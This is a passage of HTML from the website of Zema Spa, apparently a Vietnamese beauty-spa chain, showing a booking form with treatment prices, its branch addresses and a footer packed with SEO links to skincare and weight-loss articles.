truyền tuyết yến 88,000 tặng spa 0đ">Dẫn truyền tuyết yến 88,000 tặng spa 0đ</option><option value="Gội đầu đặc trị rụng 88,000 tặng spa 0đ">Gội đầu đặc trị rụng 88,000 tặng spa 0đ</option><option value="Phục hồi tóc collagen 88,000 tặng spa 0đ">Phục hồi tóc collagen 88,000 tặng spa 0đ</option><option value="Thải độc tố da đầu 88,000 tặng spa 0đ">Thải độc tố da đầu 88,000 tặng spa 0đ</option><option value="Phục hồi keratin 88,000 tặng spa 0đ">Phục hồi keratin 88,000 tặng spa 0đ</option><option value="Hấp phủ lụa tơ tằm 88,000 tặng spa 0đ">Hấp phủ lụa tơ tằm 88,000 tặng spa 0đ</option><option value="Liệu trình Triệt lông nách/ mép 6 lần tặng 1 suất trẻ hóa nách 299,000">Liệu trình Triệt lông nách/ mép 6 lần tặng 1 suất trẻ hóa nách 299,000</option><option value="Liệu trình Triệt lông 1/2 tay. 1/2 chân 6 lần tặng 1 suất trẻ hóa nách 499,000">Liệu trình Triệt lông 1/2 tay. 1/2 chân 6 lần tặng 1 suất trẻ hóa nách 499,000</option><option value="Liệu trình Hấp trắng da hồng sâm 5 lần tặng 1 suất thải độc tố da 499,000">Liệu trình Hấp trắng da hồng sâm 5 lần tặng 1 suất thải độc tố da 499,000</option><option value="Liệu trình 5 lần Trẻ hóa da đa tầng tặng 1 suất thải độc tố da 499,000">Liệu trình 5 lần Trẻ hóa da đa tầng tặng 1 suất thải độc tố da 499,000</option></select></span></label><br />
<span class="wpcf7-form-control-wrap" data-name="diachi"><select name="diachi" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false"><option value="474 Lũy Bán Bích, Hòa Thạnh, Tân Phú, TP HCM (NEW)">474 Lũy Bán Bích, Hòa Thạnh, Tân Phú, TP HCM (NEW)</option><option value="Huỳnh Tấn Phát, Quận 7, TP HCM">Huỳnh Tấn Phát, Quận 7, TP HCM</option><option value="Nguyễn Thị Minh Khai, Quận 1, TP HCM">Nguyễn Thị Minh Khai, Quận 1, TP HCM</option><option value="Trần Hưng Đạo, Quận 1, TP HCM">Trần Hưng Đạo, Quận 1, TP HCM</option><option value="Nguyễn Gia Trí, Bình Thạnh, TPHCM">Nguyễn Gia Trí, Bình Thạnh, TPHCM</option><option value="Trường Chinh, Tân Bình, TP HCM">Trường Chinh, Tân Bình, TP HCM</option><option value="Đường 3/2, Quận 10, TP HCM">Đường 3/2, Quận 10, TP HCM</option><option value="Phan Đăng Lưu, Phú Nhuận, TP HCM">Phan Đăng Lưu, Phú Nhuận, TP HCM</option><option value="Nguyễn Thị Thập, Quận 7, TP HCM">Nguyễn Thị Thập, Quận 7, TP HCM</option><option value="Kinh Dương Vương, Quận 6, TP HCM">Kinh Dương Vương, Quận 6, TP HCM</option><option value="Quang Trung, Gò Vấp, TP.HCM">Quang Trung, Gò Vấp, TP.HCM</option><option value="Đặng Văn Bi, Thủ Đức, TPHCM">Đặng Văn Bi, Thủ Đức, TPHCM</option><option value="Ba Mươi Tháng 4, Biên Hòa, Đồng Nai">Ba Mươi Tháng 4, Biên Hòa, Đồng Nai</option><option value="Nguyễn Thiện Thuật, Nha Trang, Khánh Hòa">Nguyễn Thiện Thuật, Nha Trang, Khánh Hòa</option><option value="Điện Biên Phủ, Thanh Khê, Đà Nẵng">Điện Biên Phủ, Thanh Khê, Đà Nẵng</option><option value="Trần Thái Tông, Cầu Giấy, Hà Nội">Trần Thái Tông, Cầu Giấy, Hà Nội</option><option value="Lạc Long Quân, Tây Hồ, Hà Nội">Lạc Long Quân, Tây Hồ, Hà Nội</option><option value="Phố Huế, Hai Bà Trưng, Hà Nội">Phố Huế, Hai Bà Trưng, Hà Nội</option></select></span><br />
<span class="wpcf7-form-control-wrap" data-name="tamsu"><textarea name="tamsu" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Bạn đang quan tâm về điều gì ?"></textarea></span><br />
<input type="hidden" name="wpcf7tg_sending" value="1" /></p>
<div id="dangky">
<input type="submit" value="Đăng ký" class="wpcf7-form-control has-spinner wpcf7-submit" />
</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>


		</div>
				
<style>
#col-152831619 > .col-inner {
  padding: 7% 8% 5% 8%;
  margin: -50px 0 0px 0px;
}
@media (min-width:550px) {
  #col-152831619 > .col-inner {
    padding: 6% 8% 5% 8%;
  }
}
@media (min-width:850px) {
  #col-152831619 > .col-inner {
    padding: 25px 25px 25px 25px;
  }
}
</style>
	</div>

	

</div>
	<div id="text-2548203079" class="text">
		

<div id="dem1" class="layma">
<p id="batdau1" style="text-align: center;">Click để lấy mã</p>
</div>
		
<style>
#text-2548203079 {
  color: rgb(255,255,255);
}
#text-2548203079 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1579691506 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #eb288c;
}
#section_1579691506 .section-bg-overlay {
  background-color: #eb288c;
}
#section_1579691506 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1579691506 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
@media (min-width:550px) {
  #section_1579691506 {
    padding-top: 75px;
    padding-bottom: 75px;
  }
}
</style>
	</section>
	
	<section class="section" id="section_308900059">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse align-equal"  id="row-1639352108">


	<div id="col-1569313170" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p><span style="font-size: 150%; color: #eb288c;">ĐỊA CHỈ HỆ THỐNG LÀM ĐẸP ZEMA</span></p>
<div class="row"  id="row-623840941">


	<div id="col-1063191641" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div id="text-2800884394" class="text">
		

<p class="uppercase"><span style="font-size: 120%; color: #eb288c;">Zema SPA TPHCM</span></p>
<ul>
<li><strong>474 Lũy Bán Bích</strong>, Hòa Thạnh, Tân Phú, TPHCM</li>
<li><strong>532 Huỳnh Tấn Phát</strong>, Bình Thuận, Quận 7, TPHCM</li>
<li><strong>76 Nguyễn Gia Trí</strong>, phường 25, Bình Thạnh, TPHCM</li>
<li><strong>212A Trần Hưng Đạo</strong>, Nguyễn Cư Trinh, Quận 1, TPHCM</li>
<li><strong>219 Nguyễn Thị Minh Khai</strong>, Nguyễn Cư Trinh, Quận 1, TPHCM</li>
<li><strong>352 Trường Chinh</strong>, Phường 13, Tân Bình, TP. HCM</li>
<li><strong>190 Đường 3/2</strong>, Phường 12, Quận 10, TP. HCM</li>
<li><strong>49I + 49H Phan Đăng Lưu</strong>, Phường 7, Phú Nhuận, TP. HCM</li>
<li><strong>81- 83 Nguyễn Thị Thập</strong>, Tân Hưng, Quận 7, TP. HCM</li>
<li><strong>12 Kinh Dương Vương</strong>, Phường 13, Quận 6, TP.HCM<span id="Go_Vap" class="ez-toc-section"></span></li>
<li><strong>726 Quang Trung</strong>, Phường 8, Quận Gò Vấp, TP.HCM<span id="Thu_Duc" class="ez-toc-section"></span></li>
<li><strong>121 Đặng Văn Bi</strong>,  Trường Thọ, Thủ Đức, TPHCM</li>
</ul>
		
<style>
#text-2800884394 {
  text-align: left;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1761218545" class="col medium-6 small-12 large-6"  >
				<div class="col-inner" style="background-color:rgb(255,255,255);" >
			
			

	<div id="text-2363186235" class="text">
		

<p class="uppercase"><span style="font-size: 120%; color: #eb288c;">Zema SPA hà nội</span></p>
<ul>
<li><strong>150 Phố Huế</strong>, Phường Phạm Đình Hổ, Q. Hai Bà Trưng, Hà Nội</li>
<li><strong>72 Trần Thái Tông</strong>, Phường Dịch Vọng Hậu, Cầu Giấy, Hà Nội</li>
<li><strong>142 Lạc Long Quân</strong>, Phường Bưởi, Q.Tây Hồ, Hà Nội</li>
</ul>
<p class="uppercase"><span style="font-size: 120%; color: #eb288c;">Zema SPA ĐÀ NẴNG</span><span id="Da_Nang" class="ez-toc-section"></span></p>
<ul>
<li><strong>329 Điện Biên Phủ</strong>, Phường Hòa Khê, Quận Thanh Khê, Đà Nẵng</li>
</ul>
<p class="uppercase"><span style="font-size: 120%; color: #eb288c;">Zema SPA NHA TRANG</span></p>
<ul>
<li><strong>22 Nguyễn Thiện Thuật</strong>, P. Tân Lập, TP. Nha Trang, Tỉnh Khánh Hòa</li>
</ul>
<p class="uppercase"><span style="font-size: 120%; color: #eb288c;">Zema SPA biên hòa</span></p>
<ul>
<li><strong>74A Ba Mươi Tháng 4</strong>, Phường Trung Dũng, Biên Hòa, Đồng Nai</li>
</ul>
		
<style>
#text-2363186235 {
  text-align: left;
}
</style>
	</div>
	

		</div>
				
<style>
#col-1761218545 > .col-inner {
  margin: 0px 0px -30px 0px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-1569313170 > .col-inner {
  padding: 15px 15px 15px 15px;
}
</style>
	</div>

	


<style>
#row-1639352108 > .col > .col-inner {
  background-color: rgb(255, 255, 255);
}
</style>
</div>

		</div>

		
<style>
#section_308900059 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_308900059 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_308900059 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section dark" id="section_261589130">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			
	<div class="is-border"
		style="border-color:rgb(254, 190, 20);border-width:5px 0px 0px 0px;">
	</div>

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse align-equal row-dashed"  id="row-631938299">


	<div id="col-1663611829" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
						<div class="" >
															</div>
					</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><strong><img style="background: #fff; padding: 15px;" src="https://zemaspa.com.vn/wp-content/uploads/2021/05/logo-zemaspa-com-vn-300x300.png" alt="" width="150" height="150" /></strong></p>
<p style="text-align: justify;"><a href="https://zemaspa.com.vn/"><strong>Zema Spa</strong></a> - Hệ thống làm đẹp an toàn - chuyên nghiệp số #1 Việt Nam. Với 17 chi nhánh trải dài trên toàn quốc. <strong>Zema Spa</strong> sát cánh cùng hành trình vẹn toàn sắc đẹp của hàng triệu phụ nữ Việt.</p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1731224522" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h3>LIÊN HỆ</h3>
<ul>
<li>HOTLINE:<a href="tel:*8686"> *8686</a> (Miễn phí)</li>
<li><a href="mailto:info.zemaspa@gmail.com">info.zemaspa@gmail.com</a></li>
<li><a href="https://zemaspa.com.vn/gioi-thieu/">Về Zema Spa</a></li>
<li><a href="https://zemaspa.com.vn/hoi-dap/">Chuyên mục tư vấn</a></li>
<li><a href="https://zemaspa.com.vn/bang-gia/">Bảng giá làm đẹp</a></li>
<li><a href="https://zemaspa.com.vn/lien-he/">Liên hệ</a></li>
</ul>
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/SpaZema/" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/zemaspacomvn/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon button circle is-outline  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/zemaspacomvn" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon button circle is-outline  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/zemaspacomvn/" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon button circle is-outline  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/zemaspa/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon button circle is-outline  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCw1qt0CXD56_gzxtl9W1cZw/about" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon button circle is-outline  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a><a href="https://www.flickr.com/photos/193061594@N05/" target="_blank" rel="noopener noreferrer nofollow" data-label="Flickr" class="icon button circle is-outline  flickr tooltip" title="Flickr" aria-label="Flickr"><i class="icon-flickr" ></i></a><a href="https://500px.com/p/zemaspacomvn/" target="_blank"  data-label="500px"  rel="noopener noreferrer nofollow" class="icon button circle is-outline px500 tooltip" title="Follow on 500px" aria-label="Follow on 500px"><i class="icon-500px" ></i></a><a href="https://www.twitch.tv/zemaspacomvn" target="_blank" data-label="Twitch" rel="noopener noreferrer nofollow" class="icon button circle is-outline twitch tooltip" title="Follow on Twitch" aria-label="Follow on Twitch"><i class="icon-twitch" ></i></a></div>


		</div>
					</div>

	

	<div id="col-2050418635" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h3>Dịch vụ nổi bật</h3>
<ul>
<li><a href="https://zemaspa.com.vn/tri-mun/">Dịch vụ trị mụn</a></li>
<li><a href="https://zemaspa.com.vn/tri-nam-da/">Dịch vụ trị nám</a></li>
<li><a href="https://zemaspa.com.vn/dich-vu-giam-mo/">Dịch vụ giảm mỡ</a></li>
<li><a href="https://zemaspa.com.vn/phun-theu-tham-my/">Dịch vụ phun thêu</a></li>
<li><a href="https://zemaspa.com.vn/tri-seo-ro/">Dịch vụ trị sẹo rỗ</a></li>
<li><a href="https://zemaspa.com.vn/tam-trang-body/">Dịch vụ tắm trắng</a></li>
<li><a href="https://zemaspa.com.vn/nang-co/">Dịch vụ nâng cơ</a></li>
</ul>

		</div>
					</div>

	

	<div id="col-1290953552" class="col medium-3 small-12 large-3"  >
				<div class="col-inner dark" style="background-color:rgb(255,255,255);" >
			
			

	<div id="text-2944115978" class="text">
		

<h3 style="color: #000;">Fanpage</h3>
<p><strong><a href="https://www.facebook.com/ZemaVietNam">Zema Beauty &amp; More</a></strong></p>
<div id="fb-root"> </div>
<p><script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v10.0&appId=130522927625002&autoLogAppEvents=1" nonce="1BjEOkk6"></script></p>
		
<style>
#text-2944115978 {
  color: #eb288c;
}
#text-2944115978 > * {
  color: #eb288c;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_261589130 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #eb288c;
}
#section_261589130 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_261589130 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2021 © <strong><a href="https://zemaspa.com.vn">Zemaspa.com.vn</a></strong> - Hệ thống làm đẹp an toàn - chuyên nghiệp số #1 Việt Nam
<br><br>
<div class="insidekey"><a href="https://zemaspa.com.vn/mat-na-tri-nam/" title="mặt nạ trị nám">mặt nạ trị nám</a><a href="https://zemaspa.com.vn/10-cach-tri-nam-bang-nguyen-lieu-thien-nhien/" title="trị nám bằng nguyên liệu thiên nhiên">trị nám bằng nguyên liệu thiên nhiên</a><a href="https://zemaspa.com.vn/tri-nam-bang-khoai-tay/" title="Trị nám bằng khoai tây">Trị nám bằng khoai tây</a><a href="https://zemaspa.com.vn/tri-nam-bang-kho-qua/" title="Trị nám bằng khổ qua">Trị nám bằng khổ qua</a><a href="https://zemaspa.com.vn/tri-nam-bang-ca-chua/" title="Trị nám bằng cà chua">Trị nám bằng cà chua</a><a href="https://zemaspa.com.vn/tri-nam-da-sau-sinh/" title="trị nám da sau sinh">trị nám da sau sinh</a><a href="https://zemaspa.com.vn/tri-nam-da-bang-vitamin-e/" title="Trị nám da bằng vitamin e">Trị nám da bằng vitamin e</a><a href="https://zemaspa.com.vn/tri-nam-da-bang-rau-ma/" title="Trị nám da bằng rau má">Trị nám da bằng rau má</a><a href="https://zemaspa.com.vn/tri-nam-da-bang-nghe-tuoi/" title="Trị nám da bằng nghệ tươi">Trị nám da bằng nghệ tươi</a><a href="https://zemaspa.com.vn/nam-hon-hop/" title="Nám hỗn hợp">Nám hỗn hợp</a><a href="https://zemaspa.com.vn/giam-mo-dui/" title="giảm mỡ đùi">giảm mỡ đùi</a><a href="https://zemaspa.com.vn/cach-giam-mo-bung/" title="cách giảm mỡ bụng">cách giảm mỡ bụng</a><a href="https://zemaspa.com.vn/cach-giam-mo-bap-tay-nhanh-chong/" title="giảm mỡ bắp tay">giảm mỡ bắp tay</a><a href="https://zemaspa.com.vn/giam-mo-bap-chan/" title="giảm mỡ bắp chân">giảm mỡ bắp chân</a><a href="https://zemaspa.com.vn/di-bo-co-giam-mo-bung-khong/" title="đi bộ có giảm mỡ bụng không">đi bộ có giảm mỡ bụng không</a><a href="https://zemaspa.com.vn/chay-bo-co-giam-mo-bung-khong/" title="chạy bộ có giảm mỡ bụng không">chạy bộ có giảm mỡ bụng không</a><a href="https://zemaspa.com.vn/tac-dung-cua-mo-tran-triet-long/" title="tác dụng của mỡ trăn triệt lông">tác dụng của mỡ trăn triệt lông</a><a href="https://zemaspa.com.vn/giam-mo-bung-bang-bot-que/" title="giảm mỡ bụng bằng bột quế">giảm mỡ bụng bằng bột quế</a><a href="https://zemaspa.com.vn/giam-can-bang-giam-tao-ngay-tai-nha/" title="giảm cân bằng giấm táo">giảm cân bằng giấm táo</a><a href="https://zemaspa.com.vn/thuc-don-giam-can/" title="thực đơn giảm cân">thực đơn giảm cân</a><a href="https://zemaspa.com.vn/giam-can-bang-yen-mach/" title="giảm cân bằng yến mạch">giảm cân bằng yến mạch</a><a href="https://zemaspa.com.vn/cach-pha-mat-ong-voi-nuoc-am-giam-can/" title="cách pha mật ong với nước ấm giảm cân">cách pha mật ong với nước ấm giảm cân</a><a href="https://zemaspa.com.vn/tap-yoga-giam-can/" title="tập yoga giảm cân">tập yoga giảm cân</a><a href="https://zemaspa.com.vn/giam-can-bang-uc-ga/" title="giảm cân bằng ức gà">giảm cân bằng ức gà</a><a href="https://zemaspa.com.vn/giam-can-khong-can-nhin-an/" title="giảm cân không cần nhịn ăn">giảm cân không cần nhịn ăn</a><a href="https://zemaspa.com.vn/giam-can-bang-gao-lut/" title="giảm cân bằng gạo lứt">giảm cân bằng gạo lứt</a><a href="https://zemaspa.com.vn/cach-lam-salad-giam-can/" title="cách làm salad giảm cân">cách làm salad giảm cân</a><a href="https://zemaspa.com.vn/thuc-uong-giam-can/" title="thức uống giảm cân">thức uống giảm cân</a><a href="https://zemaspa.com.vn/bai-tap-giam-mo-bung/" title="bài tập giảm mỡ bụng">bài tập giảm mỡ bụng</a><a href="https://zemaspa.com.vn/bai-tap-squat-giam-mo-bung/" title="bài tập squat giảm mỡ bụng">bài tập squat giảm mỡ bụng</a><a href="https://zemaspa.com.vn/bai-tap-giam-mo-bung/" title="bài tập giảm mỡ bụng trên giường">bài tập giảm mỡ bụng trên giường</a><a href="https://zemaspa.com.vn/bai-tap-yoga-giam-can/" title="bài tập yoga giảm cân">bài tập yoga giảm cân</a><a href="https://zemaspa.com.vn/bai-tap-aerobic-giam-can/" title="bài tập aerobic giảm cân">bài tập aerobic giảm cân</a><a href="https://zemaspa.com.vn/bai-tap-nhay-day-giam-can/" title="Bài tập nhảy dây giảm cân">Bài tập nhảy dây giảm cân</a><a href="https://zemaspa.com.vn/bai-tap-pilates/" title="bài tập pilates">bài tập pilates</a><a href="https://zemaspa.com.vn/bai-tap-tabata/" title="bài tập tabata">bài tập tabata</a><a href="https://zemaspa.com.vn/1-bat-com-bao-nhieu-calo/" title="1 bát cơm bao nhiêu calo">1 bát cơm bao nhiêu calo</a><a href="https://zemaspa.com.vn/1-qua-trung-ga-bao-nhieu-calo/" title="1 quả trứng gà bao nhiêu calo">1 quả trứng gà bao nhiêu calo</a><a href="https://zemaspa.com.vn/dua-chuot-bao-nhieu-calo/" title="dưa chuột bao nhiêu calo">dưa chuột bao nhiêu calo</a><a href="https://zemaspa.com.vn/dau-phu-bao-nhieu-calo/" title="đậu phụ bao nhiêu calo">đậu phụ bao nhiêu calo</a><a href="https://zemaspa.com.vn/du-du-bao-nhieu-calo/" title="đu đủ bao nhiêu calo">đu đủ bao nhiêu calo</a><a href="https://zemaspa.com.vn/bap-bao-nhieu-calo/" title="bắp bao nhiêu calo">bắp bao nhiêu calo</a><a href="https://zemaspa.com.vn/khoai-lang-bao-nhieu-calo/" title="khoai lang bao nhiêu calo">khoai lang bao nhiêu calo</a><a href="https://zemaspa.com.vn/1-ly-tra-sua-bao-nhieu-calo/" title="1 ly trà sữa bao nhiêu calo">1 ly trà sữa bao nhiêu calo</a><a href="https://zemaspa.com.vn/coc-bao-nhieu-calo/" title="cóc bao nhiêu calo">cóc bao nhiêu calo</a><a href="https://zemaspa.com.vn/dua-hau-bao-nhieu-calo/" title="dưa hấu bao nhiêu calo">dưa hấu bao nhiêu calo</a><a href="https://zemaspa.com.vn/xuc-xich-bao-nhieu-calo/" title="xúc xích bao nhiêu calo">xúc xích bao nhiêu calo</a><a href="https://zemaspa.com.vn/1-chai-bia-bao-nhieu-calo/" title="1 chai bia bao nhiêu calo">1 chai bia bao nhiêu calo</a><a href="https://zemaspa.com.vn/banh-trang-tron-bao-nhieu-calo/" title="bánh tráng trộn bao nhiêu calo">bánh tráng trộn bao nhiêu calo</a><a href="https://zemaspa.com.vn/1-to-hu-tieu-bao-nhieu-calo/" title="1 tô hủ tiếu bao nhiêu calo">1 tô hủ tiếu bao nhiêu calo</a><a href="https://zemaspa.com.vn/me-den-co-bao-nhieu-calo/" title="mè đen có bao nhiêu calohtt">mè đen có bao nhiêu calohtt</a><a href="https://zemaspa.com.vn/pho-mai-con-bo-cuoi-bao-nhieu-calo/" title="phô mai con bò cười bao nhiêu calo">phô mai con bò cười bao nhiêu calo</a><a href="https://zemaspa.com.vn/nen-an-gi-va-kieng-an-gi-khi-bi-seo/" title="nên ăn gì và kiêng ăn gì khi bị sẹo">nên ăn gì và kiêng ăn gì khi bị sẹo</a><a href="https://zemaspa.com.vn/mun-tham-do/" title="mụn thâm đỏ">mụn thâm đỏ</a><a href="https://zemaspa.com.vn/mun-tham-den/" title="mụn thâm đen">mụn thâm đen</a><a href="https://zemaspa.com.vn/an-gi-tri-tham-mun/" title="ăn gì trị thâm mụn">ăn gì trị thâm mụn</a><a href="https://zemaspa.com.vn/tri-tham-mun-bang-nguyen-lieu-thien-nhien/" title="trị thâm mụn bằng nguyên liệu thiên nhiên">trị thâm mụn bằng nguyên liệu thiên nhiên</a><a href="https://zemaspa.com.vn/cach-tri-tham-nach/" title="cách trị thâm nách">cách trị thâm nách</a><a href="https://zemaspa.com.vn/cach-tri-tham-dau-goi/" title="cách trị thâm đầu gối">cách trị thâm đầu gối</a><a href="https://zemaspa.com.vn/cach-tri-tham-mong/" title="cách trị thâm mông">cách trị thâm mông</a><a href="https://zemaspa.com.vn/cach-tri-tham-khuyu-tay/" title="cách trị thâm khủy tay">cách trị thâm khủy tay</a><a href="https://zemaspa.com.vn/tri-tham-mong/" title="trị thâm mông">trị thâm mông</a><a href="https://zemaspa.com.vn/cach-lam-het-tham-mat/" title="cách làm hết thâm mắt">cách làm hết thâm mắt</a><a href="https://zemaspa.com.vn/phan-biet-cac-loai-mun/" title="phân biệt các loại mụn">phân biệt các loại mụn</a><a href="https://zemaspa.com.vn/mun-dau-den/" title="Mụn đầu đen">Mụn đầu đen</a><a href="https://zemaspa.com.vn/mun-boc/" title="Mụn bọc">Mụn bọc</a><a href="https://zemaspa.com.vn/mun-cam/" title="Mụn cám">Mụn cám</a><a href="https://zemaspa.com.vn/mun-nang/" title="Mụn nang">Mụn nang</a><a href="https://zemaspa.com.vn/mun-di-ung/" title="Mụn dị ứng">Mụn dị ứng</a><a href="https://zemaspa.com.vn/mun-an/" title="Mụn ẩn">Mụn ẩn</a><a href="https://zemaspa.com.vn/mun-viem/" title="Mụn viêm">Mụn viêm</a><a href="https://zemaspa.com.vn/mun-mu/" title="Mụn mủ">Mụn mủ</a><a href="https://zemaspa.com.vn/mun-noi-tiet/" title="mụn nội tiết">mụn nội tiết</a><a href="https://zemaspa.com.vn/mat-na-tri-mun/" title="mặt nạ trị mụn">mặt nạ trị mụn</a><a href="https://zemaspa.com.vn/che-do-an-cho-nguoi-bi-mun/" title="chế độ ăn cho người bị mụn">chế độ ăn cho người bị mụn</a><a href="https://zemaspa.com.vn/cach-tri-mun-o-long-may/" title="cách trị mụn ở lông mày">cách trị mụn ở lông mày</a><a href="https://zemaspa.com.vn/cach-lot-mun-dau-den/" title="cách lột mụn đầu đen">cách lột mụn đầu đen</a><a href="https://zemaspa.com.vn/tri-mun-cho-ba-bau/" title="trị mụn cho bà bầu">trị mụn cho bà bầu</a><a href="https://zemaspa.com.vn/xong-mat-tri-mun/" title="xông mặt trị mụn">xông mặt trị mụn</a><a href="https://zemaspa.com.vn/uong-kem-tri-mun/" title="uống kẽm trị mụn">uống kẽm trị mụn</a><a href="https://zemaspa.com.vn/mun-thit/" title="mụn thịt">mụn thịt</a><a href="https://zemaspa.com.vn/cach-lay-nhan-mun/" title="cách lấy nhân mụn">cách lấy nhân mụn</a><a href="https://zemaspa.com.vn/cach-lam-mun-nhanh-xep/" title="cách làm mụn nhanh xẹp">cách làm mụn nhanh xẹp</a><a href="https://zemaspa.com.vn/mun-coc/" title="mụn cóc">mụn cóc</a><a href="https://zemaspa.com.vn/tri-seo-mun/" title="trị sẹo mụn">trị sẹo mụn</a><a href="https://zemaspa.com.vn/co-nen-nan-mun-o-spa/" title="có nên nặn mụn ở spa">có nên nặn mụn ở spa</a><a href="https://zemaspa.com.vn/cach-tri-mun-o-mong/" title="cách trị mụn ở mông">cách trị mụn ở mông</a><a href="https://zemaspa.com.vn/uong-bot-san-day-tri-mun/" title="uống bột sắn dây trị mụn">uống bột sắn dây trị mụn</a><a href="https://zemaspa.com.vn/bi-mun-nhot-kieng-an-gi/" title="bị mụn nhọt kiêng ăn gì">bị mụn nhọt kiêng ăn gì</a><a href="https://zemaspa.com.vn/bi-mun-co-nen-an-sua-chua-khong/" title="bị mụn có nên ăn sữa chua không">bị mụn có nên ăn sữa chua không</a><a href="https://zemaspa.com.vn/cach-tri-mun-tu-thien-nhien/" title="cách trị mụn từ thiên nhiên">cách trị mụn từ thiên nhiên</a><a href="https://zemaspa.com.vn/rau-ma-tri-mun/" title="rau má trị mụn">rau má trị mụn</a><a href="https://zemaspa.com.vn/tri-mun-bang-rau-diep-ca/" title="trị mụn bằng rau diếp cá">trị mụn bằng rau diếp cá</a><a href="https://zemaspa.com.vn/nha-dam-tri-mun/" title="Nha đam trị mụn">Nha đam trị mụn</a><a href="https://zemaspa.com.vn/cach-tri-mun-tai-nha/" title="cách trị mụn tại nhà">cách trị mụn tại nhà</a><a href="https://zemaspa.com.vn/tri-mun-bang-khoai-tay/" title="Trị mụn bằng khoai tây">Trị mụn bằng khoai tây</a><a href="https://zemaspa.com.vn/tri-mun-bang-mat-ong/" title="Trị mụn bằng mật ong">Trị mụn bằng mật ong</a><a href="https://zemaspa.com.vn/tri-mun-bang-la-tia-to/" title="trị mụn bằng lá tía tô">trị mụn bằng lá tía tô</a><a href="https://zemaspa.com.vn/lam-sao-de-het-mun/" title="làm sao để hết mụn">làm sao để hết mụn</a><a href="https://zemaspa.com.vn/tri-mun-bang-nghe/" title="trị mụn bằng nghệ">trị mụn bằng nghệ</a><a href="https://zemaspa.com.vn/tri-mun-bang-ca-chua/" title="Trị mụn bằng cà chua">Trị mụn bằng cà chua</a><a href="https://zemaspa.com.vn/tri-mun-bang-dau-oliu/" title="trị mụn bằng dầu oliu">trị mụn bằng dầu oliu</a><a href="https://zemaspa.com.vn/tri-mun-bang-bot-yen-mach/" title="trị mụn bằng bột yến mạch">trị mụn bằng bột yến mạch</a><a href="https://zemaspa.com.vn/kem-danh-rang-tri-mun/" title="kem đánh răng trị mụn">kem đánh răng trị mụn</a><a href="https://zemaspa.com.vn/6-buoc-tri-mun-bang-oxy-gia/" title="trị mụn bằng oxy già">trị mụn bằng oxy già</a><a href="https://zemaspa.com.vn/cach-tri-mun-bang-bia/" title="cách trị mụn bằng bia">cách trị mụn bằng bia</a><a href="https://zemaspa.com.vn/cach-tri-mun-bang-baking-soda/" title="cách trị mụn bằng baking soda">cách trị mụn bằng baking soda</a><a href="https://zemaspa.com.vn/cach-tri-mun-bang-vitamin-e/" title="cách trị mụn bằng vitamin e">cách trị mụn bằng vitamin e</a><a href="https://zemaspa.com.vn/thuoc-aspirin-tri-mun/" title="thuốc aspirin trị mụn">thuốc aspirin trị mụn</a><a href="https://zemaspa.com.vn/vi-tri-moc-mun/" title="vị trí mọc mụn">vị trí mọc mụn</a><a href="https://zemaspa.com.vn/cach-tri-mun-o-cam/" title="cách trị mụn ở cằm">cách trị mụn ở cằm</a><a href="https://zemaspa.com.vn/cach-tri-mun-o-ma/" title="cách trị mụn ở má">cách trị mụn ở má</a><a 